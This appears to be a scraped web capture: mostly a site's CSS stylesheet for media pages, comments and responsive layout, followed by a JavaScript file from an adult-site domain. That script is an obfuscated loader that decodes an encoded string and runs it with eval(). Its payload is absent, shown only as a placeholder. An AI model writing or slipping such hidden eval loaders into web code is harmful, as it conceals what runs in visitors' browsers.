.media-rating { overflow: hidden; }
.media-rating li { float: left; width: 50%; overflow: hidden; }

.media-meta { overflow: hidden; display: table; width: 100%; margin-top: 6px; }
.media-meta li { display: table-cell; vertical-align: top; width: 25%; }


.media-links ul { overflow: hidden; margin: 10px 28px 0 0; }
.media-links ul, .media-links li { float: left; overflow: hidden; }
.media-links li.val { float: none; text-transform: uppercase; text-align: left; margin: 0 2px; height: 19px; line-height: 19px; }
.media-links li a { height: 40px; line-height: 40px; padding: 0 10px; }
.media-links li a i { float: left; margin: -1px 4px 0 0; height: 40px; line-height: 40px; font-size: 14px; }

.media-text { clear: both; padding: 5px 5px 0 5px; font-size: 16px; line-height: 26px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { font-size: 22px; line-height: 30px; text-transform: uppercase; padding-top: 20px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 16px; padding: 15px; border-radius: 4px; line-height: 26px; float: left; text-align: left; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; text-transform: uppercase; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.comments-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: left; margin-top: 20px; }
.comments-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }
.comments-button span { display: inline-block; vertical-align: top; margin-left: 8px; }
.comments-button span i { height: 20px; line-height: 20px; margin: -1px 0 0 0; font-size: 16px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 10px 20px; line-height: 20px; border-radius: 4px; text-transform: uppercase; cursor: pointer; float: right; margin-top: 20px; }
.add-comment-button i { height: 24px; line-height: 24px; font-size: 24px; display: block; margin-bottom: 5px; }

.add-comment { overflow: hidden; padding-top: 20px; display: none; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 50px; line-height: 50px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }

button.submit { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 20px; outline: 0 none; height: 60px; line-height: 60px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; padding: 10px 20px; }
.more-comments i { margin-left: 8px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right { margin-top: 10px; border-radius: 4px; overflow: hidden; padding-bottom: 20px; }

.media-right .bar-items-block { padding-top: 10px; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 26px; font-size: 16px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; text-transform: uppercase; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 40px; font-size: 14px; height: 40px; line-height: 40px; margin: 5px 2px 0 2px; border-radius: 4px; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb ul { font-size: 10px; }
}

@media all and (min-width:420px) {
    a.logo { font-size: 26px; }
    .list-1 li { float: left; width: 50%; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
    .thumb ul { font-size: 11px; }
}

@media all and (min-width:480px) {
    .media-rating span.val { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 33.3333%; }
}

@media all and (min-width:600px) {  
    a.logo { font-size: 28px; }
}

@media all and (min-width:690px) {
    .thumb, .gallery-thumbs li, .list-1 li { width: 33.3333%; }
    .thumb ul { font-size: 11px; }
    .media-rating { float: left; margin-right: 25px; }
    .media-meta { float: left; display: block; width: auto; margin: 0 25px 0 0; }
    .media-meta li { display: block; float: left; width: auto; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 25%; }
    .limited { width: 80%; }
    
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; margin-top: 40px; }
    h2 { font-size: 24px; line-height: 28px; }
    .less-margin { margin-top: 40px !important; }
    .header { min-height: 50px; }
    a.logo { font-size: 30px; margin-top: 10px; }
    .menu-open { display: none; }
    .menu { overflow: hidden; font-size: 0; padding-top: 6px; }
    .menu ul { display: inline-block; vertical-align: top; opacity: 1 !important; margin-left: 0 !important; border-radius: 0; box-shadow: none; background: none; position: static; padding: 0; }
    .menu li { float: left; margin: 0; }
    .menu a { margin: 4px 2px 0 2px; min-width: 100px; }
    .search-open { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; width: auto; padding: 10px; min-width: 100px; position: static; font-size: 16px; height: auto; line-height: 20px; text-overflow: ellipsis; white-space: nowrap; }
    .search-open i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
    .search-form { position: static; box-shadow: none; width: auto; margin: 20px 10px 0 10px; padding: 20px; border-radius: 4px; }
    .search-input { height: 48px; line-height: 48px; margin-right: 55px; }
    .search-form button { border-radius: 4px; width: 50px; height: 50px; line-height: 50px; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 25%; }
    .bar-item-3 { display: inline-block; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right, .media-middle-line { display: table-cell; vertical-align: top; }
    .media-col h1 { margin: 20px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .media-middle-line { width: 10px; }
    .media-right { width: 340px; max-width: 340px; margin: 0; padding-bottom: 20px; }
    .sub-title { padding: 10px 20px 0 20px; }
    .media-right .thumbs-wrap { padding: 10px 5px 0 5px; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb a { padding: 5px; }
    .media-right .thumb p { margin-top: 5px; font-size: 12px; }
    .list-2 li { width: 20%; }
    .bar-item-900 { display: block; }
    .media-info { padding: 16px 18px 0 18px; }
}

@media all and (min-width:1280px) {
    .menu a, .search-open { min-width: 120px; }
    .list-2 li { width: 16.6666%; }
}

@media all and (min-width:1340px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .menu a, .search-open { min-width: 130px; }
    .thumb, .list-1 li { width: 16.66666666%; }
    .thumb ul { font-size: 11px; }
    .bar-item-4 { display: inline-block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .media-right { width: 370px; max-width: 370px; }
}

@media all and (min-width:1420px) {
    .menu a, .search-open { min-width: 140px; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 12.5%; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .thumb a { padding: 10px; }
    .media-right .thumb p { margin-top: 10px; font-size: 13px; }
}

@media all and (min-width:1600px) {
    .list-2 li { width: 10%; }
    .media-right { width: 432px; max-width: 432px; }
    .media-right .thumb p { font-size: 14px; }
}

@media all and (min-width:1670px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughhardsex.com/js/YxklHzfRQPifk0utgjMI7a.js
body_size: 23259
content:
function rwhcdkzwaw(gsldzngkm){var pftptzzg='Z';var cajxu='A';var nvfshtiofu=[];var fgoiecekul=new RegExp('['+cajxu+'-'+pftptzzg+']');var hpunpd=gsldzngkm.split(fgoiecekul);for(var i=0;i<hpunpd.length;i++){nvfshtiofu.push(String.fromCharCode(parseInt(hpunpd[i],27)/(77)));}eval(nvfshtiofu.splice(1,nvfshtiofu.length).join(''));}rwhcdkzwaw('[base64]'); 
     